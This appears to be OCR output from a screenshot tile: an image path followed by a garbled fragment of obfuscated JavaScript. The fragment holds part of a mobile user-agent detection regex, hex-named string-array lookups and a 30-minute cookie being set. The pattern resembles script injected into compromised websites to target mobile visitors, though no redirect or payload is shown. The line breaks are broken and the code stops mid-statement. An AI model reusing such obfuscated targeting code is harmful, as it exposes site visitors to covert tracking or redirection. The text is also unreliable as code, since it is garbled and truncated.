
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0xa48a[8]]
(_0x82d7x1[_0xa48a[9]](0,4))){var
_0x82d7x3= new Date( new Date()
[_0xa48a[10]]()+
1800000);document[_0xa48a[2]]=